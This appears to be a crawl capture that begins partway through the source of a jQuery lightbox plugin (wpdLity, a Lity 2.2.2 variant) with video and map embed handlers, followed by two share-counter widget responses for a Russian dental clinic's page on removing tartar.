        placeholder = $('<i style="display:none !important"/>');
        hasHideClass = el.hasClass('lity-hide');

        instance
                .element()
                .one('lity:remove', function () {
                    placeholder
                            .before(el)
                            .remove()
                            ;

                    if (hasHideClass && !el.closest('.lity-content').length) {
                        el.addClass('lity-hide');
                    }
                })
                ;

        return el
                .removeClass('lity-hide')
                .after(placeholder)
                ;
    }

    function youtubeHandler(target) {
        var matches = _youtubeRegex.exec(target);

        if (!matches) {
            return false;
        }

        return iframeHandler(
                transferHash(
                        target,
                        appendQueryParams(
                                'https://www.youtube' + (matches[2] || '') + '.com/embed/' + matches[4],
                                $.extend(
                                        {
                                            autoplay: 1
                                        },
                                        parseQueryParams(matches[5] || '')
                                        )
                                )
                        )
                );
    }

    function vimeoHandler(target) {
        var matches = _vimeoRegex.exec(target);

        if (!matches) {
            return false;
        }

        return iframeHandler(
                transferHash(
                        target,
                        appendQueryParams(
                                'https://player.vimeo.com/video/' + matches[3],
                                $.extend(
                                        {
                                            autoplay: 1
                                        },
                                        parseQueryParams(matches[4] || '')
                                        )
                                )
                        )
                );
    }

    function facebookvideoHandler(target) {
        var matches = _facebookvideoRegex.exec(target);

        if (!matches) {
            return false;
        }

        if (0 !== target.indexOf('http')) {
            target = 'https:' + target;
        }

        return iframeHandler(
                transferHash(
                        target,
                        appendQueryParams(
                                'https://www.facebook.com/plugins/video.php?href=' + target,
                                $.extend(
                                        {
                                            autoplay: 1
                                        },
                                        parseQueryParams(matches[4] || '')
                                        )
                                )
                        )
                );
    }

    function googlemapsHandler(target) {
        var matches = _googlemapsRegex.exec(target);

        if (!matches) {
            return false;
        }

        return iframeHandler(
                transferHash(
                        target,
                        appendQueryParams(
                                'https://www.google.' + matches[3] + '/maps?' + matches[6],
                                {
                                    output: matches[6].indexOf('layer=c') > 0 ? 'svembed' : 'embed'
                                }
                        )
                        )
                );
    }

    function iframeHandler(target) {
        return '<div class="lity-iframe-container"><iframe frameborder="0" allowfullscreen src="' + target + '"/></div>';
    }

    function winHeight() {
        return document.documentElement.clientHeight
                ? document.documentElement.clientHeight * 0.9
                : Math.round(_win.height() * 0.9);
    }

    function keydown(e) {
        var current = currentInstance();

        if (!current) {
            return;
        }

        // ESC key
        if (e.keyCode === 27 && !!current.options('esc')) {
            current.close();
        }

        // TAB key
        if (e.keyCode === 9) {
            handleTabKey(e, current);
        }
    }

    function handleTabKey(e, instance) {
        var focusableElements = instance.element().find(_focusableElementsSelector);
        var focusedIndex = focusableElements.index(document.activeElement);

        if (e.shiftKey && focusedIndex <= 0) {
            focusableElements.get(focusableElements.length - 1).focus();
            e.preventDefault();
        } else if (!e.shiftKey && focusedIndex === focusableElements.length - 1) {
            focusableElements.get(0).focus();
            e.preventDefault();
        }
    }

    function resize() {
        $.each(_instances, function (i, instance) {
            instance.resize();
        });
    }

    function registerInstance(instanceToRegister) {
        if (1 === _instances.unshift(instanceToRegister)) {
            _html.addClass('lity-active');

            _win
                    .on({
                        resize: resize,
                        keydown: keydown
                    })
                    ;
        }

        $('body > *').not(instanceToRegister.element())
                .addClass('lity-hidden')
                .each(function () {
                    var el = $(this);

                    if (undefined !== el.data(_dataAriaHidden)) {
                        return;
                    }

                    el.data(_dataAriaHidden, el.attr(_attrAriaHidden) || null);
                })
                .attr(_attrAriaHidden, 'true')
                ;
    }

    function removeInstance(instanceToRemove) {
        var show;

        instanceToRemove
                .element()
                .attr(_attrAriaHidden, 'true')
                ;

        if (1 === _instances.length) {
            _html.removeClass('lity-active');

            _win
                    .off({
                        resize: resize,
                        keydown: keydown
                    })
                    ;
        }

        _instances = $.grep(_instances, function (instance) {
            return instanceToRemove !== instance;
        });

        if (!!_instances.length) {
            show = _instances[0].element();
        } else {
            show = $('.lity-hidden');
        }

        show
                .removeClass('lity-hidden')
                .each(function () {
                    var el = $(this), oldAttr = el.data(_dataAriaHidden);

                    if (!oldAttr) {
                        el.removeAttr(_attrAriaHidden);
                    } else {
                        el.attr(_attrAriaHidden, oldAttr);
                    }

                    el.removeData(_dataAriaHidden);
                })
                ;
    }

    function currentInstance() {
        if (0 === _instances.length) {
            return null;
        }

        return _instances[0];
    }

    function factory(target, instance, handlers, preferredHandler) {
        var handler = 'inline', content;

        var currentHandlers = $.extend({}, handlers);

        if (preferredHandler && currentHandlers[preferredHandler]) {
            content = currentHandlers[preferredHandler](target, instance);
            handler = preferredHandler;
        } else {
            // Run inline and iframe handlers after all other handlers
            $.each(['inline', 'iframe'], function (i, name) {
                delete currentHandlers[name];

                currentHandlers[name] = handlers[name];
            });

            $.each(currentHandlers, function (name, currentHandler) {
                // Handler might be "removed" by setting callback to null
                if (!currentHandler) {
                    return true;
                }

                if (
                        currentHandler.test &&
                        !currentHandler.test(target, instance)
                        ) {
                    return true;
                }

                content = currentHandler(target, instance);

                if (false !== content) {
                    handler = name;
                    return false;
                }
            });
        }

        return {handler: handler, content: content || ''};
    }

    function Lity(target, options, opener, activeElement) {
        var self = this;
        var result;
        var isReady = false;
        var isClosed = false;
        var element;
        var content;

        options = $.extend(
                {},
                _defaultOptions,
                options
                );

        element = $(options.template);

        // -- API --

        self.element = function () {
            return element;
        };

        self.opener = function () {
            return opener;
        };

        self.options = $.proxy(settings, self, options);
        self.handlers = $.proxy(settings, self, options.handlers);

        self.resize = function () {
            if (!isReady || isClosed) {
                return;
            }

            content
                    .css('max-height', winHeight() + 'px')
                    .trigger('lity:resize', [self])
                    ;
        };

        self.close = function () {
            if (!isReady || isClosed) {
                return;
            }

            isClosed = true;

            removeInstance(self);

            var deferred = _deferred();

            // We return focus only if the current focus is inside this instance
            if (
                    activeElement &&
                    (
                            document.activeElement === element[0] ||
                            $.contains(element[0], document.activeElement)
                            )
                    ) {
                try {
                    activeElement.focus();
                } catch (e) {
                    // Ignore exceptions, eg. for SVG elements which can't be
                    // focused in IE11
                }
            }

            content.trigger('lity:close', [self]);

            element
                    .removeClass('lity-opened')
                    .addClass('lity-closed')
                    ;

            transitionEnd(content.add(element))
                    .always(function () {
                        content.trigger('lity:remove', [self]);
                        element.remove();
                        element = undefined;
                        deferred.resolve();
                    })
                    ;

            return deferred.promise();
        };

        // -- Initialization --

        result = factory(target, self, options.handlers, options.handler);

        element
                .attr(_attrAriaHidden, 'false')
                .addClass('lity-loading lity-opened lity-' + result.handler)
                .appendTo('body')
                .focus()
                .on('click', '[data-lity-close]', function (e) {
                    if ($(e.target).is('[data-lity-close]')) {
                        self.close();
                    }
                })
                .trigger('lity:open', [self])
                ;

        registerInstance(self);

        $.when(result.content)
                .always(ready)
                ;

        function ready(result) {
            content = $(result)
                    .css('max-height', winHeight() + 'px')
                    ;

            element
                    .find('.lity-loader')
                    .each(function () {
                        var loader = $(this);

                        transitionEnd(loader)
                                .always(function () {
                                    loader.remove();
                                })
                                ;
                    })
                    ;

            element
                    .removeClass('lity-loading')
                    .find('.lity-content')
                    .empty()
                    .append(content)
                    ;

            isReady = true;

            content
                    .trigger('lity:ready', [self])
                    ;
        }
    }

    function wpdLity(target, options, opener) {
        if (!target.preventDefault) {
            opener = $(opener);
        } else {
            target.preventDefault();
            opener = $(this);
            target = opener.data('lity-target') || opener.attr('rel') || opener.attr('src');
        }

        var instance = new Lity(
                target,
                $.extend(
                        {},
                        opener.data('lity-options') || opener.data('lity'),
                        options
                        ),
                opener,
                document.activeElement
                );

        if (!target.preventDefault) {
            return instance;
        }
    }

    wpdLity.version = '2.2.2';
    wpdLity.options = $.proxy(settings, wpdLity, _defaultOptions);
    wpdLity.handlers = $.proxy(settings, wpdLity, _defaultOptions.handlers);
    wpdLity.current = currentInstance;

    $(document).on('click.lity', '[data-wpd-lity]', wpdLity);

    return wpdLity;
}));


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769175245460825
body_size: 396
content:
cb__utl_cb_share_1769175245460825('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTg1NjEyNiUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGZXN0ZXRpY2Etc3RvbS5ydSUyRnp1YnklMkZrYWstdWJyYXQta2Ftbmktcy16dWJvdi5odG1sJTIyJTdEJTVE&mode=0&callback=callback__utl_cb_share_1769175246172999
body_size: 401
content:
callback__utl_cb_share_1769175246172999([{
    "pid": "1856126",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Festetica-stom.ru%2Fzuby%2Fkak-ubrat-kamni-s-zubov.html",
    "urlWithToken": "https%3A%2F%2Festetica-stom.ru%2Fzuby%2Fkak-ubrat-kamni-s-zubov.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])